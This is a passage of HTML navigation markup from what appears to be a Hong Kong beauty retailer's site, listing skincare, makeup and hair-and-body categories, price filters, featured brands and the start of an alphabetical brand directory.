    <a href="/zh_HK/ingredients-lab/aha-bha-pha.html" class="submenu-title">AHA / BHA / PHA</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/hyaluronic-acid.html" class="submenu-title">透明質酸</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/aloe-vera.html" class="submenu-title">蘆薈</a>
</p>
<p class="submenu-item submenu-link view-all">
    <a href="/zh_HK/ingredients/summary/" class="submenu-title">查看所有>></a>
</p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 20_1_202 submenu-parent">
                                                        <span class="submenu-title">精選類別</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 20_1_202">
                                                        <p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/top-50-sunscreen/top-50-sunscreen-hk.html" class="submenu-title">Top 50 防曬產品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/korean-beauty.html" class="submenu-title">韓國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/japanese-beauty.html" class="submenu-title">日本護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/chinese-beauty.html" class="submenu-title">中國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/western-beauty.html" class="submenu-title">歐美護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/thai-beauty.html" class="submenu-title">泰國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/vegan.html?my_main_category=30952" class="submenu-title">純素護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/cruelty-free.html?my_main_category=30952" class="submenu-title">零殘忍護膚品</a>
</p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 6;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_192 submenu-parent">
                                                        <span class="submenu-title">精選品牌</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 10_1_192">
                                                        <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/celimax.html" class="submenu-title">CELIMAX</a>
    </p>
    <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/haruharu-wonder.html" class="submenu-title">haruharu wonder</a>
    </p>
    <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/purito.html" class="submenu-title">Purito SEOUL</a>
    </p>
    <p class="submenu-item submenu-link">
     <a href="/zh_HK/brands/mixsoon.html" class="submenu-title">mixsoon</a>
    </p>
    <p class="submenu-item submenu-link view-all">
        <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
    </p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="submenu-item 10_1_210">
                                                        <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30952" class="submenu-img">
<img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - Skincare" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Skincare-NavBar-VHK-346x440.jpg" />
</a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/makeup.html" class="submenu-title level-top">化妝品</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_53 submenu-parent">
                                                        <span class="submenu-title">產品類別</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 10_1_53_54">
                                                        <a href="/zh_HK/makeup/face.html" class="submenu-title">面部化妝品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/foundation.html" class="submenu-title">粉底</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/bb-cc.html" class="submenu-title">BB霜及CC霜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/cushion-refill.html" class="submenu-title">氣墊粉底連補充裝</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/powder.html" class="submenu-title">粉狀粉底</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/face-primer-color-corrector.html" class="submenu-title">妝前乳及調色遮瑕</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/concealer.html" class="submenu-title">遮瑕</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/blush.html" class="submenu-title">腮紅</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/highlighter-shading.html" class="submenu-title">高光及陰影</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_2_53_55">
                                                        <a href="/zh_HK/makeup/eye.html" class="submenu-title">眼部化妝品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyebrow.html" class="submenu-title">眼眉</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyeliner.html" class="submenu-title">眼線</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyeshadow.html" class="submenu-title">眼影</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eye-primer.html" class="submenu-title">眼部底霜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/mascara-lash-volumizer.html" class="submenu-title">睫毛液及睫毛增長液</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/false-eyelashes.html" class="submenu-title">假睫毛</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/contact-lenses.html" class="submenu-title">隱形眼鏡</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_3_53_56">
                                                        <a href="/zh_HK/makeup/lip.html" class="submenu-title">唇部化妝品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-tint.html" class="submenu-title">染唇液</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lipstick.html" class="submenu-title">唇膏</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-gloss.html" class="submenu-title">唇蜜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-pencil.html" class="submenu-title">唇筆</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-oil.html" class="submenu-title">唇油</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-balm.html" class="submenu-title">潤唇膏</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-item 7_2_60 submenu-parent">
                                                        <span class="submenu-title">價錢</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 7_2_60">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=0-50" class="submenu-title">$50 以下</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=50-100" class="submenu-title">$50-$100</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=100-300" class="submenu-title">$100-$300</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=300-500" class="submenu-title">$300-$500</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=500-9999" class="submenu-title">$500以上</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 1_4_53_57">
                                                        <a href="/zh_HK/makeup/tools-accessories.html" class="submenu-title">用具及配件</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-brushes.html" class="submenu-title">化妝刷</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-applicator.html" class="submenu-title">化妝工具</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-tools-accessories.html" class="submenu-title">化妝工具及配件</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/necklaces.html" class="submenu-title">項鏈</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/earrings.html" class="submenu-title">耳環</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/glasses.html" class="submenu-title">眼鏡</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_5_53_58">
                                                        <a href="/zh_HK/makeup/makeup-palettes.html" class="submenu-title">彩妝盤</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 3_6_53_59">
                                                        <a href="/zh_HK/travel-mini-size.html?my_main_category=30951" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 4_7_53_211">
                                                        <a href="/zh_HK/makeup/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 5_8_53_212">
                                                        <a href="/zh_HK/value-set-bundle/makeup.html" class="submenu-title">優惠套裝組合</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 6_9_53_213">
                                                        <a href="/zh_HK/vana-award.html?my_main_category=30951" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 5;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_4_68 submenu-parent">
                                                        <span class="submenu-title">精選品牌</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 10_4_68">
                                                                                <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/tirtir.html" class="submenu-title">TirTir</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/fwee.html" class="submenu-title">Fwee</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/peripera.html" class="submenu-title">peripera</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/jung-saem-mool.html" class="submenu-title">JUNG SAEM MOOL</a>
                        </p>
                        <p class="submenu-item submenu-link view-all">
                            <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
                        </p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 9_3_73 submenu-parent">
                                                        <span class="submenu-title">精選類別</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 9_3_73">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/korean-beauty.html" class="submenu-title">韓國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/japanese-beauty.html" class="submenu-title">日本化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/chinese-beauty.html" class="submenu-title">中國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/western-beauty.html" class="submenu-title">歐美化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/thai-beauty.html" class="submenu-title">泰國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/vegan.html?my_main_category=30951" class="submenu-title">純素化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/cruelty-free.html?my_main_category=30951" class="submenu-title">零殘忍化妝品</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 6;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 10_5_78">
                                                        <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30951" class="submenu-img">
                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - makeup" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Makeup-NavBar-VHK-346x440.jpg" />
                        </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/hair-body.html" class="submenu-title level-top">頭髮及身體護理</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_86 submenu-parent">
                                                        <span class="submenu-title">產品類別</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 10_1_86_87">
                                                        <a href="/zh_HK/hair-body/hair-care.html" class="submenu-title">頭髮護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/shampoo-conditioner.html" class="submenu-title">洗髮水及護髮素</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-treatments.html" class="submenu-title">髮質護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-styling.html" class="submenu-title">頭髮造型</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-electronics.html" class="submenu-title">頭髮造型器</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_4_86_1379">
                                                        <a href="/zh_HK/hair-body/health-care.html" class="submenu-title">護理保健</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/health.html" class="submenu-title">保健美顏</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/health-care.html" class="submenu-title">護理保健</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/supplements.html" class="submenu-title">保健品</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_2_86_88">
                                                        <a href="/zh_HK/hair-body/body-care.html" class="submenu-title">身體護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/bath-shower.html" class="submenu-title">沐浴護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-scrub-exfoliants.html" class="submenu-title">磨砂及去角質護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-moisturizer-lotion.html" class="submenu-title">身體滋潤</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/hair-removal.html" class="submenu-title">脫毛用品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-care.html" class="submenu-title">身體護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/personal-care.html" class="submenu-title">個人護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 1_3_86_89">
                                                        <a href="/zh_HK/hair-body/hand-care.html" class="submenu-title">手部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/hand-care.html" class="submenu-title">手部護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/nail-art.html" class="submenu-title">美甲產品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/nail-care.html" class="submenu-title">指甲護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/tools-accessories.html" class="submenu-title">指甲護理配件</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_3_86_90">
                                                        <a href="/zh_HK/hair-body/oral-care.html" class="submenu-title">口腔護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/oral-care.html" class="submenu-title">口腔護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/manual-toothbrushes.html" class="submenu-title">手動牙刷</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/kid-s-oral-care.html" class="submenu-title">兒童口腔護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/oral-care-electronics.html" class="submenu-title">電子口腔護理產品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 1_4_86_91">
                                                        <a href="/zh_HK/hair-body/foot-care.html" class="submenu-title">足部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/foot-care/foot-cream-care.html" class="submenu-title">護腳霜及足部護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/foot-care/foot-scrub-exfoliants.html" class="submenu-title">足部磨砂</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_4_86_92">
                                                        <a href="/zh_HK/travel-mini-size.html?my_main_category=30950" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 3_4_86_214">
                                                        <a href="/zh_HK/hair-body/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 4_4_86_215">
                                                        <a href="/zh_HK/vana-award.html?my_main_category=30950" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-item 5_2_93 submenu-parent">
                                                        <span class="submenu-title">價錢</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 5_2_93">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=0-50" class="submenu-title">$50以下</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=50-100" class="submenu-title">$50-$100</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=100-300" class="submenu-title">$100-$300</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=300-500" class="submenu-title">$300-$500</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=500-9999" class="submenu-title">$500以上</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 5;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 1_4_98 submenu-parent">
                                                        <span class="submenu-title">精選品牌</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 1_4_98">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/rohto-mentholatum.html" class="submenu-title">Rohto Mentholatum</a>
                        </p>
                            <a href="/zh_HK/brands/kao.html" class="submenu-title">Kao</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/illiyoon.html" class="submenu-title">ILLIYOON</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/elizavecca.html" class="submenu-title">Elizavecca</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/shiseido.html" class="submenu-title">Shiseido</a>
                        </p>
                        <p class="submenu-item submenu-link view-all">
                            <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
                        </p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 2_3_102 submenu-parent">
                                                        <span class="submenu-title">精選類別</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 2_3_102">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/korean-beauty.html" class="submenu-title">韓國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/japanese-beauty.html" class="submenu-title">日本護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/chinese-beauty.html" class="submenu-title">中國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/western-beauty.html" class="submenu-title">歐美護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/thai-beauty.html" class="submenu-title">泰國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/vegan.html?my_main_category=30950" class="submenu-title">純素護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/cruelty-free.html?my_main_category=30950" class="submenu-title">零殘忍護理產品</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 6;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_5_216">
                                                        <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30950" class="submenu-img">
                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - HairBody" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Hair&Body-NavBar-VHK-346x440.jpg" />
                        </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-brand">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/category/brand" class="submenu-title level-top">品牌</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                <div class="col" style="width: 100%;">
                                                                                                                                                                                                                                                                                                                                                                        <div class="submenu-item 0_1_932" style="order: 1">
                                                    <div class="brand-in-navigation">
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#A">A</a>
            </div>

                            <div id="tab-A-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-ddct.html" class="brand">a ddct</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-pieu.html" class="brand">a'pieu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-h-c.html" class="brand">a.h.c</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/abib.html" class="brand">Abib</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/about-me.html" class="brand">ABOUT ME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/about-tone.html" class="brand">ABOUT_TONE.</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/acnes.html" class="brand">Acnes</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/acwell.html" class="brand">acwell</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aestura.html" class="brand">aestura</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/age-20-s.html" class="brand">age 20's</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/albion.html" class="brand">Albion</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/alive-lab.html" class="brand">ALIVE:LAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amore.html" class="brand">AMORE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amortals.html" class="brand">AMORTALS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amuse.html" class="brand">Amuse</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/anessa.html" class="brand">ANESSA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anillo.html" class="brand">anillO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anjo.html" class="brand">ANJO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anotherface.html" class="brand">ANOTHERFACE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anua.html" class="brand">ANUA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/apagard.html" class="brand">APAGARD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aperire.html" class="brand">Aperire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aplb.html" class="brand">APLB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aprilskin.html" class="brand">APRILSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/arencia.html" class="brand">Arencia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aromatica.html" class="brand">aromatica</a></p>
